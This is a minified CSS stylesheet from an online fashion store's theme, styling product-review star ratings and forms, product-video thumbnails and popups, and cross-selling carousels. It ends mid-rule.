span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#uniform-file{display:none}.star_content{overflow:hidden}.comment_img{position:relative;width:100%;overflow:hidden}.review_img_block{float:left;margin-top:14px;margin-right:3%}.alert-success .form-group{display:inline-block;margin-bottom:0}#reviewscarousel-column .review_img{width:100%}.reviews-carousel-item .star_content{float:left;margin-bottom:10px}.reviews-carousel-item .review_title{font-weight:bold;float:left;padding-left:6px;font-size:16px}.reviews-carousel-item blockquote{display:block;clear:both}.reviews-carousel-item .read-review-btn{text-decoration:underline;cursor:pointer;font-size:16px}ul.product_list.grid > li .product-container .hook-reviews .comments_note .star_content{padding:4px 6px 0;width:94px;float:none;margin:0 auto;text-align:center}.comments_note .star_lable{line-height:2}.star_label{margin-top:4px;margin-left:39px}.score-chart-holder{text-align:center;padding:0;height:422px}.score-chart-holder h3{padding:24px 0;background-color:#ddd;margin-top:0;margin-bottom:15px}.score-chart-holder .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.rating-holder{display:inline-block;vertical-align:middle;zoom:1;min-height:15px;max-height:22px;overflow:hidden;position:relative;background-color:transparent}.rating-graph-container{margin:14px auto;width:124px}.rating-graph-container_17{margin:14px auto;width:175px}.rating-graph-container_17 .star_content{float:left;margin-right:5px}.rating-graph-container .star_content{float:left}.rating-graph-note{line-height:1.6;font-size:14px;float:left}.rating-graph-container .rating-graph-note{line-height:1.4;font-size:13px}#reviews_section .material-icons,.rating > span:hover:before,.rating > span:hover ~ span:before{width:20px}#reviews_section .material-icons.no_custom_color{color:#999}.ajax_block_product h5{clear:both}.ajax_block_product .star_label{margin-left:2px;text-align:center}.rating-graph-container li,.rating-graph-container_17 li{overflow:hidden}.star_content .star{cursor:default;margin:0 1px 0 0}.star_content .review_filtre .star{cursor:pointer}.star{position:relative;top:-1px;float:left;width:14px;overflow:hidden;cursor:pointer;font-size:14px;font-weight:normal}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}span.star:after,div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block}span.star.star_on,div.star.star_on{display:block}span.star.star_on:after,div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block}span.star.star_hover:after,div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block}div.star.icon-star-half:after{content:"\f089\00a0";position:absolute;top:0;left:0}div.star.icon-star-half:BEFORE{content:"\f006";font-family:"FontAwesome";font-size:14px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}ul.product_list .comments_note{width:100%;overflow:inherit}.star_content .star{cursor:default;margin:0 1px 0 0}.sortby-container{float:left}.sortby-container .label{color:#555454}#sortingOrder{border-bottom:0;border-top:0;border-color:#e3e3e3;height:45px}#criterions_review_list .star_content .star{cursor:pointer}.helpful .button.button-small span{display:block;padding:3px 8px 3px 8px;border:1px solid #8b8a8a}.helpful .button.button-small span:hover{background:#ddd}#nav-review{border:1px solid #e3e3e3;height:47px;margin-bottom:14px}.paging-container{float:right}#nav-review a,#nav-review b{display:inline-block;padding:14px 0;height:20px;text-align:center;border-left:1px solid #e3e3e3;min-width:46px;height:47px}#nav-review b{background:#e3e3e3}#reviewscarousel-column .widget_photo img{width:100%}.reviews_section_17 .label{display:block;float:left;padding:0 16px;line-height:3.2}.respond{margin-left:14px;padding:14px 18px;margin-bottom:14px;background:#d0f3de}.review_filtre{display:block;width:100%;cursor:pointer;padding:0 8px}.review_filtre_current,.rating-graph-container li:HOVER,.rating-graph-container_17 li:HOVER{background:#e9e9e8}.verified{line-height:1.6;padding-top:6px}.verified_icon{display:inline-block;border-radius:10px;padding:0 2px 2px;line-height:1.2;margin-right:4px}#product_reviews_block_tab .comment .verified .verified_icon i{color:#fff;font-size:12px;width:11px}@media (max-width:1199px){#product_reviews_block_tab,#score-chart-holder{width:100%;margin:0;margin-bottom:34px}}.rating-graph-container_17{color:#999;font-size:14px;margin:14px auto;width:183px}#product_reviews_block_tab{}.idTabHrefShort.page-product-heading{font-size:1.25rem;margin:30px 10px 25px}#review_head{display:flex;justify-content:space-between}#review_head .all_review{font-size:14px;line-height:1.6;text-decoration:underline}#criterions_review_list li{unicode-bidi:bidi-override;direction:rtl;text-align:center}#criterions_review_list li > .material-icons{display:inline-block;position:relative;width:1.1em}#criterions_review_list li > .material-icons:hover,#criterions_review_list li > .material-icons:hover ~ .material-icons{color:transparent}#criterions_review_list li > .material-icons:hover:before,#criterions_review_list li > .material-icons:hover ~ .material-icons:before{content:"\2605";position:absolute;left:0;color:gold}#criterions_review_list .rating{unicode-bidi:bidi-override;direction:rtl;margin-left:14px;border-left:1px solid #CCC}#criterions_review_list .rating > span{display:inline-block;position:relative;font-size:24px}#criterions_review_list .rating > span:hover,#criterions_review_list .rating > span:hover ~ span{color:transparent}#criterions_review_list .rating > span:hover:before,#criterions_review_list .rating > span:hover ~ span:before,.rating span.active_rating:before,.rating > span.active_rating ~ span:before{content:"\2605";position:absolute;left:0}.rating span.active_rating:before,.rating > span.active_rating ~ span:before{color:gold}.total_advice{line-height:2}#product_reviews_block_tab.review_in_tab{width:100%;margin:0}.cancel{display:none}.recommended{padding-bottom:8px}.yes-ws_review,.yes_ws_recommend{color:#55c65e;font-weight:bold;font-size:14px}.no_ws_recommend,.no-ws_review{color:#d82a2a;font-weight:bold;font-size:14px}.yes-ws_review i,.yes_ws_recommend i,.no_ws_recommend i,.no-ws_review i{padding-right:4px;font-size:20px}#new_review_form input[type=radio]{width:20px;vertical-align:middle}#idTab15{display:flex;flex-flow:row}@media all and (max-width:639px){#idTab15{flex-direction:column}}.reviews_section_17.review_tab #idTab15{display:block}.reviews_section_17.review_tab #product_reviews_block_tab div.comment div.comment_author,.reviews_section_17.review_tab .comment_details{width:100%}#new_review_form input#file{padding:0;border:0}.product_img_review{float:left;width:120px}#product_comments_block_tab .comment{margin-bottom:24px;border-bottom:1px solid #7a7a7a;padding-bottom:14px}.score-chart-holder .no-registered{margin:0 auto;font-weight:100;font-size:14px;line-height:1.4;max-width:300px}#product_review_block_extra .open-ws-review-form.open-review-form-mobile{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-desctop{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-mobile{display:block}.ws_product_voucher small{padding-left:30px;font-size:#878787}#new_review_form button.delete_attach_btn{margin-left:6px;padding:2px 6px}#nav-review .label{display:inline-block}#reviews_section .verified_icon .star.star_on:after{color:#fff;padding-top:2px}#reviews_section .verified_icon .star{text-align:center}.submitReviewAfter{padding:18px}#module-ws_productreviews-default .rating-graph-container_17{width:205px}#module-ws_productreviews-default #score-chart-holder{width:205px;margin:0 auto;text-align:center}#module-ws_productreviews-default .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.category_footer_block{clear:both;margin-bottom:14px}.cat_review_item{overflow:hidden;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #7a7a7a}#module-ws_productreviews-default .rating-graph-container{width:134px}.reviews_widget_footer{font-size:14px;text-transform:none}#reviewscarousel_module{margin-bottom:24px}#reviewscarousel_module .page-heading{display:flex;justify-content:space-between}#left-column #reviewscarousel_module .product-content{padding:14px 0}#left-column #reviewscarousel_module .reviews-owl-carousel .owl-item{border:none}#left-column .reviews-carousel-item .read-review-btn{padding-left:0}#product-details-main-content .pb-left-column #product_review_block_extra{display:none}#product-details-main-content #reviews_section_click .all_review{display:none}#product-details-main-content #reviews_section_click #review_head{margin-top:0;margin-left:0;padding-left:0;margin-bottom:12px;padding-top:0;line-height:16px}#product-details-main-content #reviews_section_click #review_head span{font-size:14.5px;letter-spacing:2px;font-weight:800}#product-details-main-content #reviews_section_click{}#product-details-main-content #score-chart-holder{border:1px solid rgba(0,0,0,.125);margin-bottom:15px;height:300px;width:100%}#product-details-main-content #score-chart-holder .score{text-align:center !important;margin-top:-10px}#product-details-main-content #score-chart-holder .reviews-number{text-align:center !important}#product-details-main-content #score-chart-holder .review_filtre_label{text-align:center !important}#product-details-main-content #score-chart-holder .align_center{text-align:center !important;margin-top:56px}#product-details-main-content #score-chart-holder .no-registered .text-no-reg{margin-top:40px;margin-bottom:-15px}#product-details-main-content #product_reviews_block_tab{float:right;width:100%;scrollbar-base-color:red}#product-details-main-content #product_reviews_block_tab div.comment.row{border:none;padding-left:0}#product-details-main-content #product_reviews_block_tab div.comment.row:after{content:"";background:none repeat scroll 0 0 #000;background-color:#e5e5e5;padding-bottom:2px;width:25px}#product-details-main-content #product_reviews_block_tab div.comment.row:last-child:after{display:none}#product-details-main-content #product_reviews_block_tab .yes-ws_review i,#product-details-main-content #product_reviews_block_tab .yes_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no-ws_review i{margin-top:20px;margin-left:-161px}#product-details-main-content #product_reviews_block_tab .comment_details{padding-bottom:20px;padding-top:5px;padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .title_block{padding-top:0;padding-bottom:0;display:none}@media (max-width:377px){#product_review_block_extra .comments_advices li{width:45%}}#product_review_block_extra{border:none;padding:0 0;box-shadow:none;margin-top:3px}#product_review_block_extra .star_content,#product_review_block_extra .review_count_extra{line-height:14px}#product_review_block_extra .review_count_extra span{font-size:12px;font-weight:600;color:black}#product_review_block_extra .review_count_extra a{font-size:12px;font-weight:600}#product_review_block_extra .star_content div{display:inline-block}#product_review_block_extra .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px}#product_review_block_extra .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px}#product_review_block_extra .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-2px}#product-details-main-content #reviews_section_click #reviews_section .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-1px;display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px;display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px;display:inline-block}.comments_note .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}.comments_note .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}.comments_note .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-3px;display:inline-block}#product-details-main-content #score-chart-holder .product_review{width:170px;text-align:center}#product-details-main-content #score-chart-holder .product_review p{font-size:20px;color:#000;text-align:center !important;font-family:Arial,sans-serif}#product-details-main-content #score-chart-holder .product_stars_filter{width:265px;float:right;margin-top:-114px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container{width:245px;margin-left:0}.comments_note{margin-top:7px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li:hover{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li.review_filtre_current{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align{float:right;width:100px}#product-details-main-content .star_content.five_stars,#product-details-main-content .star_content.four_stars,#product-details-main-content .star_content.three_stars,#product-details-main-content .star_content.two_stars,#product-details-main-content .star_content.one_star{margin-left:-10px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align .rating-graph-note.numbers_align{text-align:right;margin-left:2px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_details .verified_icon.new_verified_icon{width:15px;background-color:white;padding-right:0;margin-right:0;padding-left:0}#product_reviews_block_tab::-webkit-scrollbar{width:5px}#product_reviews_block_tab::-webkit-scrollbar-track{background-color:#505f74}#product_reviews_block_tab::-webkit-scrollbar-thumb{background-color:#ffdc0f}.comments_note .star_label.client_reviews_number{text-align:left;margin-top:-22px;margin-left:80px;color:#000;font-size:12px;font-family:"Hind",sans-serif;font-weight:400}#product-details-main-content #product_reviews_block_tab #nav-review{display:none}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author{padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .verified{padding-top:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .star_content{margin-right:25px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab .comment_details{color:#000}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished em{color:#b1b1b1;font-size:12px}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable{border:none;padding:8px 12px}#product-details-main-content #product_reviews_block_tab p.align_center a#new_review_tab_btn.open-ws-review-form.link_enable{padding:12px;margin-left:0}#product-details-main-content #product_reviews_block_tab .no-registered{margin:0;margin-top:20px}#product-details-main-content #product_reviews_block_tab .no-registered .align_center a.disabled_link{cursor:not-allowed;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:12px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#b5b5b5;margin-top:10px;border:none}#product-details-main-content #product_reviews_block_tab .no-registered a:hover{text-decoration:none}#product-details-main-content #product_reviews_block_tab .no-registered a span{text-decoration:underline}#product-details-main-content #product_reviews_block_tab #show_all_comments_block{color:#ca7777;font-weight:600;text-decoration:underline;margin-bottom:10px;cursor:pointer}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable:hover{background-color:#000;color:white}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form{max-width:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content{background:none;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list{border-bottom:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li label{text-align:left}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li .star_content{padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div{padding-left:0;padding-right:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div textarea{width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer{margin-top:0;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr{float:left;width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr button#submitReviewNewMessage{background-color:#000;width:25%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #comment_sent_succesfully_message{margin-top:-10px;color:#8aa777;font-weight:400;background-color:#eaefe6;padding:10px;padding-left:20px;padding-top:15px}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #new_review_form_error{margin-top:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag{margin-bottom:3px;margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag.flag-en{background-position:-222px -68px}#product-details-main-content #product_reviews_block_tab hr.hr-dotted{min-width:10px}#product-details-main-content #product_reviews_block_tab .client_review_title{font-size:14.5px;letter-spacing:2px;font-weight:800;color:#000;text-transform:uppercase}#product-details-main-content #product_reviews_block_tab #all_comments_block .comment.row:last-child .comment_details{padding-bottom:32px}#pv_videos *{display:none}#pv_videos::after,#pv_videosl::after,#tabvideos::after{content:'';display:block;clear:both}#pv_videos li,#pv_videosl li,#tabvideos li{width:31%;position:relative;float:left;margin:15px 1%}#pv_videosl li:first-child{margin:15px 1% !important}#pv_videos li a,#pv_videosl li a,#tabvideos li a{border:1px solid #dcdcdc;display:block;padding-left:0}#pv_videos li img,#pv_videosl li img,#tabvideos li img{padding:4%;width:100%;height:auto}.video_link{display:table}.video_link > div{display:table-cell;vertical-align:middle;background:#fff}.video_link a{display:table-cell !important;vertical-align:middle}.videocenter{position:relative;display:table;beckground:#fff}.videocenter:after{display:table-cell;background:url('https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png') no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.videocenter:hover:after{opacity:0.6}.video_link{position:relative}.video_link:after{display:table-cell;background:url(https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png) no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.video_link:hover:after{opacity:0.6}#pv_videosl li::after{display:none}.vresponsive{position:relative;padding-bottom:56.25%}#videothumb a{height:100%}#videoholder{position:relative;padding-bottom:100%;width:100%}#videoholder iframe,.vresponsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video_cols li{display:inline-block}#tabvideos.video_cols_3 li,#pv_videos.video_cols_3 li ,#pv_videosl.video_cols_3 li,.video_cols_3 li{width:31.333%}#tabvideos.video_cols_4 li,#pv_videos.video_cols_4 li ,#pv_videosl.video_cols_4 li,.video_cols_4 li{max-width:23%}#tabvideos.video_cols_5 li,#pv_videos.video_cols_5 li,#pv_videosl.video_cols_5 li,.video_cols_5 li{max-width:18%}#tabvideos.video_cols_6 li,#pv_videos.video_cols_6 li,#pv_videosl.video_cols_6 li,.video_cols_6 li{max-width:14.66667%}#tabvideos.video_cols_7 li,#pv_videos.video_cols_7 li,#pv_videosl.video_cols_7 li,.video_cols_7 li{max-width:12.28%}#tabvideos.video_cols_8 li,#pv_videos.video_cols_8 li,#pv_videosl.video_cols_8 li,.video_cols_8 li{max-width:10.5%}.bigtext{text-transform:uppercase;font-size:20px}.full{width:98%;margin:1%;text-align:center !important}#dark_bg{position:absolute;width:100%;height:100%;left:0;top:0;display:none;background:#000;opacity:0.65}.pv_video_wrapper{width:600px;display:none;position:absolute;left:100%;top:0;padding:15px;box-shadow:0 0 6px rgba(0,0,0,0.55);background:#EFEFEF;z-index:100}.pv_video_wrapper.active{display:block}.pv_video_hover{position:relative;padding-bottom:56.25%;padding-top:35px;height:0;overflow:hidden}.pv_video_hover iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-container .left-block{position:relative}.pv_icon_wrapper{position:absolute;width:100%;height:100%;text-align:center;overflow:hidden}.pv_force_hide.pv_icon_wrapper{display:none}.pv_icon_wrapper i{width:100%;left:0;position:absolute;z-index:10;top:50%;overflow:hidden;margin-top:-10px;font-size:20px;color:#000}.pv_icon_wrapper i.pv_default{margin-top:-20px;font-size:40px;opacity:0.80}.pv_icon_wrapper i.pv_default::before{text-shadow:0 0 10px #fff}.pv_icon_wrapper .pv_topleft,.pv_icon_wrapper .pv_topright,.pv_icon_wrapper .pv_bottomright,.pv_icon_wrapper .pv_bottomleft{width:50px}.pv_icon_wrapper .pv_topleft_bg,.pv_icon_wrapper .pv_topright_bg,.pv_icon_wrapper .pv_bottomright_bg,.pv_icon_wrapper .pv_bottomleft_bg{width:50%;height:50%;background:#DEDEDE;border:1px solid #BCBCBC;position:absolute;transform:rotate(45deg);z-index:9;opacity:0.6}.pv_icon_wrapper.round .pv_topleft_bg,.pv_icon_wrapper.round .pv_topright_bg,.pv_icon_wrapper.round .pv_bottomright_bg,.pv_icon_wrapper.round .pv_bottomleft_bg{width:53%;height:53%;border-radius:50%}.pv_icon_wrapper .pv_topleft{left:0;top:28px}.pv_icon_wrapper .pv_topright{left:77%;top:28px}.pv_icon_wrapper .pv_bottomright{left:77%;top:87%}.pv_icon_wrapper .pv_bottomleft{left:0;top:87%}.pv_topleft_bg{top:-25%;left:-25%}.pv_topright_bg{right:-25%;top:-25%}.pv_bottomright_bg{right:-25%;;bottom:-25%;}.pv_bottomleft_bg{left:-25%;;bottom:-25%;}.pv_popupvideo{display:none}.pv_force_display.pv_popupvideo{display:inline-block}.closevideo{position:absolute;right:-16px;z-index:101;top:-16px;padding:5px 8px;border-radius:50%;background:#fff;border:3px solid#000;font-weight:bold;color:#000;font-size:18px;text-decoration:none;box-shadow:2px 2px 3px rgba(0,0,0,0.6)}#pv_popup_content{margin-top:15px}#pv_title,#pv_price,#pv_actions{display:inline-block;font-size:16px;float:left;height:45px}#pv_title{width:45%;margin-left:3%}#pv_price{width:15%}#pv_actions{width:37%}#pv_title *,#pv_price *{line-height:45px}#pv_price span:not(.product-price){display:none}@media screen and (max-width:768px){.pv_popupvideo{display:inline-block}.pv_icon_wrapper{display:none}}@media screen and (max-width:550px){#pv_title,#pv_price,#pv_actions{overflow:hidden}#pv_title a,#pv_price span,#pv_actions a{font-size:12px}}@media (max-width:480px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{right:0}}@media (max-width:767px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']{display:list-item !important}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div{display:block;height:100%}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter{display:block !important;padding:0;height:100%;background-color:black}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter:after{z-index:10}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{position:absolute;top:0;bottom:0;margin:auto}}@media (min-width:768px){.pv-thumb.video_link{display:table !important}}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab{margin-bottom:-25px;min-height:unset;margin-top:0}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .title_block{text-align:left;padding-top:0;padding-bottom:20px;font-size:14.5px}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .title_block span:before,.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .title_block span:after{display:none}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content{margin:0 !important}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel{width:100% !important}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel li.ajax_block_product{padding-left:5px;padding-right:5px}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel li.ajax_block_product.slick-active:first-child{padding-left:0 !important;padding-right:10px}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel li.ajax_block_product.slick-active:last-child{padding-right:0 !important;padding-left:10px}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel li.ajax_block_product:first-child .product-block{margin-bottom:0}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel .slick-dots li.slick-active button:before{opacity:.75;color:black}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel ul.slick-dots{position:absolute;bottom:19px;display:block;width:100%;padding:0;list-style:none;text-align:center;margin:0 !important}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel ul.slick-dots li{float:initial;position:relative;display:inline-block;width:20px;height:20px;margin:0 -2px;padding:0}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel.slick-dotted .product-container.product_list_container_style_6{margin-bottom:50px}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content ul#eccab_carousel.slick-dotted .product-container.product_list_container_style_6:hover{margin-bottom:0}.product-tab-v #product-details-main-content .right-special-colum-product .product_bottom_right_part #eccab .block_content hr.hr-dotted{margin-top:0}.mcr_after_products #ecommium_crosselling_cart_summary_desktop{margin-top:30px;border-top:1px solid #efefef;padding-top:30px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop h4.title_block{font-size:15px;text-align:left;text-transform:initial;padding-top:0}.mcr_after_products #ecommium_crosselling_cart_summary_desktop h4.title_block span{letter-spacing:1px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list{display:flex;flex-wrap:wrap}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.without_sizechanger,.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.without_sizechanger:hover,.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.with_sizechanger:hover{margin-bottom:0}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.with_sizechanger{margin-bottom:21px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop .product-block .product-container .product-meta .left h3.brand{font-size:14px;text-transform:inherit;margin-bottom:12px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop .product-block .product-container .product-meta .left h3.name{margin-bottom:8px;text-transform:uppercase;font-size:14px;font-weight:600;overflow:hidden;line-height:16px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop .product-block .product-container .product-meta .left span.desc_short{color:#000 !important;font-size:14px !important;font-weight:600;vertical-align:top;line-height:16px}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content #ecommium_crosselling_cart_summary_carousel_desktop.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container .product-meta .sizechanger{margin-top:0}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content ul#ecommium_crosselling_cart_summary_carousel_desktop .slick-dots li.slick-active button:before{opacity:.75;color:black}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content ul#ecommium_crosselling_cart_summary_carousel_desktop .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content ul#ecommium_crosselling_cart_summary_carousel_desktop 